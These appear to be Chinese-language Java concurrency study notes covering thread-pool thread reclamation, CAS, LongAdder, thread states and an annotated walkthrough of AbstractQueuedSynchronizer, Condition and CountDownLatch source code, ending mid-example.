4.线程池如何回收线程?
private Runnable getTask() {
boolean timedOut = false; // Did the last poll() time out?
for (;;) {
int c = ctl.get();
int rs = runStateOf(c);
// Check if queue empty only if necessary.
if (rs >= SHUTDOWN && (rs >= STOP || workQueue.isEmpty())) {
decrementWorkerCount();
return null;
}
int wc = workerCountOf(c);
// Are workers subject to culling?
boolean timed = allowCoreThreadTimeOut || wc > corePoolSize;
if ((wc > maximumPoolSize || (timed && timedOut))
&& (wc > 1 || workQueue.isEmpty())) {
if (compareAndDecrementWorkerCount(c))
return null;
continue;
}
try {
Runnable r = timed ?
workQueue.poll(keepAliveTime, TimeUnit.NANOSECONDS) :
workQueue.take();
if (r != null)
return r;
timedOut = true;
} catch (InterruptedException retry) {
timedOut = false;
}
}
}
从队列中poll数据,超时了把timedOut设置为true,自旋遇到(timed && timedOut) 返回true,跳出了runWorker的while循环
CAS
1.cas又称无锁(硬件级别还是加锁了),自旋锁,轻量级锁,乐观锁。
2.cas的原子性主要靠汇编指令lock和cmpxchgq来给缓存行/总线行(大于64B升级到总线行),保证cas方法的串行执行。
3.ABA问题可以通过加版本号防止
LongAdder
1.采用分段cas算法减少自旋,避免升级成重量级锁

LongAdder的longValue方法就是将cell数组的值相加
public long sum() {
Cell[] as = cells; Cell a;
long sum = base;
if (as != null) {
for (int i = 0; i < as.length; ++i) {
if ((a = as[i]) != null)
sum += a.value;
}
}
return sum;
}
阻塞队列
1.阻塞队列常用方法?
take:取队列中的一个元素,如果队列为空,方法阻塞
offer:往队列添加元素并返回是否添加成功,不阻塞
线程的生命周期和状态
操作系统中的线程有五种状态:创建(NEW),就绪(RUNNABLE),运行(RUNNING,已经拿到了CPU的使用权),阻塞(BLOCKED),死亡(DEAD)
操作系统的阻塞分为3种:
1.等待阻塞:调用wait方法的阻塞,jvm会把该线程放入等待池中,会释放锁,不会主动苏醒
2.同步阻塞:竞争锁的过程,jvm会把该线程放入锁池
3.其他阻塞:调用sleep方法或者IO操作,完成后会重新转入就绪状态
JAVA线程有六种状态:
1)NEW:初始状态,线程被构建,但是还没有调用 start 方法;
2)RUNNABLED:运行状态,JAVA 线程把操作系统中的就绪和运行两种状态统一称为“运行中” ;
3)BLOCKED:阻塞状态,表示线程进入等待状态,也就是线程因为某种原因放弃了 CPU 使用权(只有synchonied可以)
4)WAITING:等待状态,没有超时时间,要被其他线程或者有其它的中断操作;比如wait()、join()、LockSupport.park();其他锁如ReentLock底层使用park方法是进入waiting状态

5)TIME_WAITING:超时等待状态,超时以后自动返回;
执行 Thread.sleep(long)、wait(long)、join(long)、LockSupport.park(long)、LockSupport.parkNanos(long)、LockSupport.parkUntil(long)
6)TERMINATED:终止状态,表示当前线程执行完毕 。
sleep,wait,yeld,join方法
1.sleep方法调用后,不释放资源,是Thread的静态本地方法,不需要被唤醒,让出CPU的使用权,强制进行上下文切换,在指定时间后线程进入就绪状态。
2.wait方法调用后,线程进入阻塞状态。
3.yeld方法调用后,线程会让出CPU的执行权,但是还保留了执行资格,下次CPU调度还可能执行
4.join方法调用后,线程会进入阻塞状态,比如线程A里调用线程B的join方法,线程A阻塞,直到线程B执行完成
AQS
1.抽象的队列式的同步器,AQS定义了一套多线程访问共享资源的同步器框架,许多同步类实现都依赖于它,如常用的ReentrantLock/Semaphore/CountDownLatch…
2.
它维护了一个volatile int state(代表共享资源)和一个FIFO线程等待队列(多线程争用资源被阻塞时会进入此队列)
3.AQS定义两种资源共享方式:Exclusive(独占,只有一个线程能执行,如ReentrantLock)和Share(共享,多个线程可同时执行,如Semaphore/CountDownLatch)。
不同的自定义同步器争用共享资源的方式也不同。自定义同步器在实现时只需要实现共享资源state的获取与释放方式即可,至于具体线程等待队列的维护(如获取资源失败入队/唤醒出队等),AQS已经在顶层实现好了。自定义同步器实现时主要实现以下几种方法:
isHeldExclusively():该线程是否正在独占资源。只有用到condition才需要去实现它。
tryAcquire(int):独占方式。尝试获取资源,成功则返回true,失败则返回false。
tryRelease(int):独占方式。尝试释放资源,成功则返回true,失败则返回false。
tryAcquireShared(int):共享方式。尝试获取资源。负数表示失败;0表示成功,但没有剩余可用资源;正数表示成功,且有剩余资源。
tryReleaseShared(int):共享方式。尝试释放资源,如果释放后允许唤醒后续等待结点返回true,否则返回false。
以ReentrantLock为例,state初始化为0,表示未锁定状态。A线程lock()时,会调用tryAcquire()独占该锁并将state+1。此后,其他线程再tryAcquire()时就会失败,直到A线程unlock()到state=0(即释放锁)为止,其它线程才有机会获取该锁。当然,释放锁之前,A线程自己是可以重复获取此锁的(state会累加),这就是可重入的概念。但要注意,获取多少次就要释放多么次,这样才能保证state是能回到零态的。
再以CountDownLatch以例,任务分为N个子线程去执行,state也初始化为N(注意N要与线程个数一致)。这N个子线程是并行执行的,每个子线程执行完后countDown()一次,state会CAS减1。等到所有子线程都执行完后(即state=0),会unpark()主调用线程,然后主调用线程就会从await()函数返回,继续后余动作。
一般来说,自定义同步器要么是独占方法,要么是共享方式,他们也只需实现tryAcquire-tryRelease、tryAcquireShared-tryReleaseShared中的一种即可。但AQS也支持自定义同步器同时实现独占和共享两种方式,如ReentrantReadWriteLock。
4.源码分析
waitState的枚举值有:
// CANCELLED:由于超时或中断,此节点被取消。节点一旦被取消了就不会再改变状态。特别是,取消节点的线程不会再阻塞。
static final int CANCELLED = 1;
// SIGNAL:此节点后面的节点已(或即将)被阻止(通过park),因此当前节点在释放或取消时必须断开后面的节点
// 为了避免竞争,acquire方法时前面的节点必须是SIGNAL状态,然后重试原子acquire,然后在失败时阻塞。
static final int SIGNAL = -1;
// 此节点当前在条件队列中。标记为CONDITION的节点会被移动到一个特殊的条件等待队列(此时状态将设置为0),直到条件时才会被重新移动到同步等待队列 。(此处使用此值与字段的其他用途无关,但简化了机制。)
static final int CONDITION = -2;
//传播:应将releaseShared传播到其他节点。这是在doReleaseShared中设置的(仅适用于头部节点),以确保传播继续,即使此后有其他操作介入。
static final int PROPAGATE = -3;
//0:以上数值均未按数字排列以简化使用。非负值表示节点不需要发出信号。所以,大多数代码不需要检查特定的值,只需要检查符号。
//对于正常同步节点,该字段初始化为0;对于条件节点,该字段初始化为条件。它是使用CAS修改的(或者在可能的情况下,使用无条件的volatile写入)。
acquire
public final void acquire(int arg) {
if (!tryAcquire(arg) &&
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))
selfInterrupt();
}
addWaiter
private Node addWaiter(Node mode) {
//以给定模式构造结点。mode有两种:EXCLUSIVE(独占)和SHARED(共享)
Node node = new Node(Thread.currentThread(), mode);
//尝试快速方式直接放到队尾。
Node pred = tail;
if (pred != null) {
node.prev = pred;
if (compareAndSetTail(pred, node)) {
pred.next = node;
return node;
}
}
//上一步失败则通过enq入队。
enq(node);
return node;
}
private Node enq(final Node node) {
//CAS"自旋",直到成功加入队尾
for (;;) {
Node t = tail;
if (t == null) { // 队列为空,创建一个空的标志结点作为head结点,并将tail也指向它。
if (compareAndSetHead(new Node()))
tail = head;
} else {//正常流程,放入队尾
node.prev = t;
if (compareAndSetTail(t, node)) {
t.next = node;
return t;
}
}
}
}
进入等待状态休息,直到其他线程彻底释放资源后唤醒自己,自己再拿到资源,然后就可以去干自己想干的事了。没错,就是这样!是不是跟医院排队拿号有点相似~~acquireQueued()就是干这件事:在等待队列中排队拿号(中间没其它事干可以休息),直到拿到号后再返回
acquireQueued
final boolean acquireQueued(final Node node, int arg) {
boolean failed = true;//标记是否成功拿到资源
try {
boolean interrupted = false;//标记等待过程中是否被中断过
//又是一个“自旋”!
for (;;) {
final Node p = node.predecessor();//拿到前驱
//如果前驱是head,即该结点已成老二,那么便有资格去尝试获取资源(可能是老大释放完资源唤醒自己的,当然也可能被interrupt了)。
if (p == head && tryAcquire(arg)) {
setHead(node);//拿到资源后,将head指向该结点。所以head所指的标杆结点,就是当前获取到资源的那个结点或null。
p.next = null; // setHead中node.prev已置为null,此处再将head.next置为null,就是为了方便GC回收以前的head结点。也就意味着之前拿完资源的结点出队了!
failed = false; // 成功获取资源
return interrupted;//返回等待过程中是否被中断过
}
//如果自己可以休息了,就通过park()进入waiting状态,直到被unpark()。如果不可中断的情况下被中断了,那么会从park()中醒过来,发现拿不到资源,从而继续进入park()等待。
if (shouldParkAfterFailedAcquire(p, node) &&
parkAndCheckInterrupt())
interrupted = true;//如果等待过程中被中断过,哪怕只有那么一次,就将interrupted标记为true
}
} finally {
if (failed) // 如果等待过程中没有成功获取资源(如timeout,或者可中断的情况下被中断了),那么取消结点在队列中的等待。
cancelAcquire(node);
}
}
shouldParkAfterFailedAcquire
private static boolean shouldParkAfterFailedAcquire(Node pred, Node node) {
int ws = pred.waitStatus;//拿到前驱的状态
if (ws == Node.SIGNAL)
//如果已经告诉前驱拿完号后通知自己一下,那就可以安心休息了
return true;
if (ws > 0) {
/*
* 如果前驱放弃了,那就一直往前找,直到找到最近一个正常等待的状态,并排在它的后边。
* 注意:那些放弃的结点,由于被自己“加塞”到它们前边,它们相当于形成一个无引用链,稍后就会被保安大叔赶走了(GC回收)!
*/
do {
node.prev = pred = pred.prev;
} while (pred.waitStatus > 0);
pred.next = node;
} else {
//如果前驱正常,那就把前驱的状态设置成SIGNAL,告诉它拿完号后通知自己一下。有可能失败,人家说不定刚刚释放完呢!
compareAndSetWaitStatus(pred, ws, Node.SIGNAL);
}
return false;
}
parkAndCheckInterrupt
private final boolean parkAndCheckInterrupt() {
LockSupport.park(this);//调用park()使线程进入waiting状态
return Thread.interrupted();//如果被唤醒,查看自己是不是被中断的。
}
总结acquireQueued,总结下该函数的具体流程:
1.结点进入队尾后,检查状态,找到安全休息点;
2.调用park()进入waiting状态,等待unpark()或interrupt()唤醒自己;
3.被唤醒后,看自己是不是有资格能拿到号。如果拿到,head指向当前结点,并返回从入队到拿到号的整个过程中是否被中断过;如果没拿到,继续流程1。
总结acquire,总结下该函数的具体流程:
1.调用自定义同步器的tryAcquire()尝试直接去获取资源,如果成功则直接返回;
2.没成功,则addWaiter()将该线程加入等待队列的尾部,并标记为独占模式;
3.acquireQueued()使线程在等待队列中休息,有机会时(轮到自己,会被unpark())会去尝试获取资源。获取到资源后才返回。如果在整个等待过程中被中断过,则返回true,否则返回false。
4.如果线程在等待过程中被中断过,它是不响应的。只是获取资源后才再进行自我中断selfInterrupt(),将中断补上。

release
public final boolean release(int arg) {
if (tryRelease(arg)) {
Node h = head;//找到头结点
if (h != null && h.waitStatus != 0)
unparkSuccessor(h);//唤醒等待队列里的下一个线程
return true;
}
return false;
}
它是根据tryRelease()的返回值来判断该线程是否已经完成释放掉资源了!所以自定义同步器在设计tryRelease()的时候要明确这一点!!
unparkSuccessor
private void unparkSuccessor(Node node) {
//这里,node一般为当前线程所在的结点。
int ws = node.waitStatus;
if (ws < 0)//置零当前线程所在的结点状态,允许失败。
compareAndSetWaitStatus(node, ws, 0);
Node s = node.next;//找到下一个需要唤醒的结点s
if (s == null || s.waitStatus > 0) {//如果为空或已取消
s = null;
for (Node t = tail; t != null && t != node; t = t.prev) // 从后向前找。
if (t.waitStatus <= 0)//从这里可以看出,<=0的结点,都是还有效的结点。
s = t;
}
if (s != null)
LockSupport.unpark(s.thread);//唤醒
}
用unpark()唤醒等待队列中最前边的那个未放弃线程,这里我们也用s来表示吧。此时,再和acquireQueued()联系起来,s被唤醒后,进入if (p == head && tryAcquire(arg))的判断(即使p!=head也没关系,它会再进入shouldParkAfterFailedAcquire()寻找一个安全点。这里既然s已经是等待队列中最前边的那个未放弃线程了,那么通过shouldParkAfterFailedAcquire()的调整,s也必然会跑到head的next结点,下一次自旋p==head就成立啦),然后s把自己设置成head标杆结点,表示自己已经获取到资源了,acquire()也返回了!
为什么从后向前找,而不是从前往后找?从前往后更简单啊。
1)s==null,在新结点入队时可能会出现

// java.util.concurrent.locks.AbstractQueuedSynchronizer
private Node enq(final Node node) {
for (;;) {
Node t = tail;
if (t == null) { // Must initialize
if (compareAndSetHead(new Node()))
tail = head;
} else {
node.prev = t;
if (compareAndSetTail(t, node)) {
t.next = node;
return t;
}
}
}
}
addWaiter就是一个在双端链表添加尾节点的操作,需要注意的是,双端链表的头结点是一个无参构造函数的头结点
2)s.waitStatus > 0,中间有节点取消时会出现(如超时)

总之,由于并发问题,addWaiter()入队操作和cancelAcquire()取消排队操作都会造成next链的不一致,而prev链是强一致的,所以这时从后往前找是最安全的。
为什么prev链是强一致的?因为addWaiter()里每次compareAndSetTail(pred, node)之前都有node.prev = pred,即使compareAndSetTail失败,enq()会反复尝试,直到成功。一旦compareAndSetTail成功,该node.prev就成功挂在之前的tail结点上了,而且是唯一的,这时其他新结点的prev只能尝试往新tail结点上挂。这里的组合用法非常巧妙,能保证CAS之前的prev链强一致,但不能保证CAS后的next链强一致。
acquireShared
public final void acquireShared(int arg) {
if (tryAcquireShared(arg) < 0)
doAcquireShared(arg);
}
负值代表获取失败;0代表获取成功,但没有剩余资源;正数表示获取成功,还有剩余资源,其他线程还可以去获取。所以这里acquireShared()的流程就是:
1.tryAcquireShared()尝试获取资源,成功则直接返回;
2.失败则通过doAcquireShared()进入等待队列,直到获取到资源为止才返回。
doAcquireShared
private void doAcquireShared(int arg) {
final Node node = addWaiter(Node.SHARED);//加入队列尾部
boolean failed = true;//是否成功标志
try {
boolean interrupted = false;//等待过程中是否被中断过的标志
for (;;) {
final Node p = node.predecessor();//前驱
if (p == head) {//如果到head的下一个,因为head是拿到资源的线程,此时node被唤醒,很可能是head用完资源来唤醒自己的
int r = tryAcquireShared(arg);//尝试获取资源
if (r >= 0) {//成功
setHeadAndPropagate(node, r);//将head指向自己,还有剩余资源可以再唤醒之后的线程
p.next = null; // help GC
if (interrupted)//如果等待过程中被打断过,此时将中断补上。
selfInterrupt();
failed = false;
return;
}
}
//判断状态,寻找安全点,进入waiting状态,等着被unpark()或interrupt()
if (shouldParkAfterFailedAcquire(p, node) &&
parkAndCheckInterrupt())
interrupted = true;
}
} finally {
if (failed)
cancelAcquire(node);
}
}
setHeadAndPropagate
private void setHeadAndPropagate(Node node, int propagate) {
Node h = head;
setHead(node);//head指向自己
//如果还有剩余量,继续唤醒下一个邻居线程
if (propagate > 0 || h == null || h.waitStatus < 0) {
Node s = node.next;
if (s == null || s.isShared())
doReleaseShared();
}
}
acquireShared()也要告一段落了。让我们再梳理一下它的流程:
1.tryAcquireShared()尝试获取资源,成功则直接返回;
2.失败则通过doAcquireShared()进入等待队列park(),直到被unpark()/interrupt()并成功获取到资源才返回。整个等待过程也是忽略中断的。
其实跟acquire()的流程大同小异,只不过多了个自己拿到资源后,还会去唤醒后继队友的操作(这才是共享嘛)。
releaseShared
public final boolean releaseShared(int arg) {
if (tryReleaseShared(arg)) {//尝试释放资源
doReleaseShared();//唤醒后继结点
return true;
}
return false;
}
此方法的流程也比较简单,一句话:释放掉资源后,唤醒后继。跟独占模式下的release()相似,但有一点稍微需要注意:独占模式下的tryRelease()在完全释放掉资源(state=0)后,才会返回true去唤醒其他线程,这主要是基于独占下可重入的考量;而共享模式下的releaseShared()则没有这种要求,共享模式实质就是控制一定量的线程并发执行,那么拥有资源的线程在释放掉部分资源时就可以唤醒后继等待结点。例如,资源总量是13,A(5)和B(7)分别获取到资源并发运行,C(4)来时只剩1个资源就需要等待。A在运行过程中释放掉2个资源量,然后tryReleaseShared(2)返回true唤醒C,C一看只有3个仍不够继续等待;随后B又释放2个,tryReleaseShared(2)返回true唤醒C,C一看有5个够自己用了,然后C就可以跟A和B一起运行。而ReentrantReadWriteLock读锁的tryReleaseShared()只有在完全释放掉资源(state=0)才返回true,所以自定义同步器可以根据需要决定tryReleaseShared()的返回值。
doReleaseShared
private void doReleaseShared() {
for (;;) {
Node h = head;
if (h != null && h != tail) {
int ws = h.waitStatus;
if (ws == Node.SIGNAL) {
if (!compareAndSetWaitStatus(h, Node.SIGNAL, 0))
continue;
unparkSuccessor(h);//唤醒后继
}
else if (ws == 0 &&
!compareAndSetWaitStatus(h, 0, Node.PROPAGATE))
continue;
}
if (h == head)// head发生变化
break;
}
}
Condition
public class Test {
final ReentrantLock lock = new ReentrantLock();
final Condition condition = lock.newCondition();
public void awaitTest() throws Exception{
try {
lock.lock();
condition.await();
System.out.println("解除等待");
} finally {
lock.unlock();
}
}
public void signalTest(){
try {
lock.lock();
condition.signal();
System.out.println("继续执行");
} finally {
lock.unlock();
}
}
public static void main(String[] args) {
Test test = new Test();
new Thread(()->{
try {
test.awaitTest();
} catch (Exception e) {
e.printStackTrace();
}
}).start();
new Thread(()->{
test.signalTest();
}).start();
}
}
执行结果如下:
继续执行
解除等待
面的代码是一个Condition最简单的使用方法,第一个方法await,第二个方法signal,执行完signal之后并不是把当前线程挂起去执行await方法,而是把当前方法执行完之后,释放锁之后,执行awaitTest的线程再去获取到锁,继续执行。
new了一个Condition,这段代码就会在AQS中创建一个等待队列,那如果多次执行上面的代码,就会在AQS中创建多个等待队列。
AQS中await/signal原理
当线程执行await,意味着当前线程一定是持有锁的,首先会把当前线程放入到等待队列队尾,之后把当前线程的锁释放掉,在上一篇文章介绍中可知,当当前线程释放锁之后,阻塞队列的第二个节点会获取到锁(正常情况下),当前持有锁的节点是首节点,当释放锁之后,首节点会被干掉,也就是说执行await的线程会从阻塞队列中干掉。
当执行signal的时候,会把位于等待队列中的首节点(首节点是等待时间最长的,因为是从队尾入队的)线程给唤醒,注意这里唤醒之后该线程并不能立即获取到锁,而是会把这个线程加入到阻塞队列队尾,如果阻塞队列中有很多的线程在等待,那被唤醒的线程还会继续挂起,然后慢慢等待去获取锁。
await源码分析
public final void await() throws InterruptedException {
if (Thread.interrupted())
throw new InterruptedException();
//将当前线程放入等待队列
Node node = addConditionWaiter();
//释放锁
int savedState = fullyRelease(node);
int interruptMode = 0;
//判断但概念线程是否从阻塞队列移除成功
while (!isOnSyncQueue(node)) {
//如果从阻塞队列移除成功,就把当前线程挂起
LockSupport.park(this);
if ((interruptMode = checkInterruptWhileWaiting(node)) != 0)
break;
}
//该方法在上一篇介绍AQS已经介绍过,主要作用就是把当前节点的前一个节点状态改成signal
//状态,改成这个状态之后就可以让前一个节点把自己唤醒
if (acquireQueued(node, savedState) && interruptMode != THROW_IE)
interruptMode = REINTERRUPT;
if (node.nextWaiter != null) // clean up if cancelled
//将等待队列上处于CANCELLED(取消)状态的节点给干掉
unlinkCancelledWaiters();
if (interruptMode != 0)
reportInterruptAfterWait(interruptMode);
}
private Node addConditionWaiter() {
//获取等待队列最后一个节点
Node t = lastWaiter;
// If lastWaiter is cancelled, clean out.
//如果最后一个节点状态不是等待状态,说明有可能被取消了,处于取消状态
//为什么会处于取消状态的呢?其实await还有其他类似方法的比如awaitNanos()可以传等待时间,如果超时就是取消状态
if (t != null && t.waitStatus != Node.CONDITION) {
//这个方法就是把队列中处于取消状态的节点给干掉,这个方法代码我觉得写的很怪,就不分析了。
unlinkCancelledWaiters();
t = lastWaiter;
}
//下面的就很简单了,就是把新建的节点挂到队列中
Node node = new Node(Thread.currentThread(), Node.CONDITION);
if (t == null)
firstWaiter = node;
else
t.nextWaiter = node;
lastWaiter = node;
return node;
}
final int fullyRelease(Node node) {
boolean failed = true;
try {
//获取AQS的state,注意这个值不一定是1,如果是重入锁的话,就会大于1
//这里相当于把重入锁都释放掉
int savedState = getState();
//这个release就是上一篇文章中已经介绍的释放锁的过程
if (release(savedState)) {
failed = false;
return savedState;
} else {
throw new IllegalMonitorStateException();
}
} finally {
if (failed)
//如果释放锁失败,就把当前线程改成CANCELLED状态
node.waitStatus = Node.CANCELLED;
}
}
signal分析
public final void signal() {
//判断当前线程是不是持有锁的线程,只有持有锁的线程才可以执行signal
if (!isHeldExclusively())
throw new IllegalMonitorStateException();
//等待队列的首节点
Node first = firstWaiter;
//只有等待队列中有需要被唤醒的才会执行唤醒操作
if (first != null)
doSignal(first);
}
private void doSignal(Node first) {
do {
//将等待队列的首节点指向第二个节点
if ( (firstWaiter = first.nextWaiter) == null)
lastWaiter = null;
first.nextWaiter = null;
//不停的重试唤醒首节点
} while (!transferForSignal(first) &&
(first = firstWaiter) != null);
}
final boolean transferForSignal(Node node) {
//当当前节点的状态改成0,如果不成功一致重试
if (!compareAndSetWaitStatus(node, Node.CONDITION, 0))
return false;
//将等待队列的首节点加入到阻塞队列的队尾,返回的p是阻塞队列倒数第二的节点
Node p = enq(node);
int ws = p.waitStatus;
//如果在阻塞队列当前节点的前一个节点处于取消状态,或者把当前节点的前一个节点改成signal状态失败
//就直接唤醒等待队列中的线程
//这里这么做的原因是,如果在阻塞队列中,当前节点的前一个节点处于取消状态,那他就无法唤醒他之后的节点
//如果改成signal不成功也是一样不能唤醒后面的节点
if (ws > 0 || !compareAndSetWaitStatus(p, ws, Node.SIGNAL))
LockSupport.unpark(node.thread);
return true;
}
CountDownLatch
计数器
//new countDownLatch(5)初始化state=5;用5个线程跑任务最后调用countDown方法逐此减1,主线程调用await方法如果获取锁失败(任务没跑完),把主线程加入队列(若队列已经初始化把该线程放到队尾若未初始化先初始化空头节点,自旋插入到队尾)。加入完队列自旋,判断此节点是不是第二个节点(AQS默认队首是获取到锁的状态),是第二个节点就再次尝试获取锁,这时获取成功就设置该节点为头节点并放行;否则通过前置节点的waitStatus判断该节点线程是不是要park。当最后一个线程跑完调用releaseShared方法中的doReleaseShared方法去自旋unpark队列的第二个节点。
public class CountDownLatchTest {
public static void main(String[] args) {
final CountDownLatch latch = new CountDownLatch(2);
System.out.println("主线程开始执行…… ……");
//第一个子线程执行
ExecutorService es1 = Executors.newSingleThreadExecutor();
es1.execute(new Runnable() {
@Override
public void run() {
try {
Thread.sleep(3000);
System.out.println("子线程:"+Thread.currentThread().getName()+"执行");
} catch (InterruptedException e) {
e.printStackTrace();
}
latch.countDown();
}
});
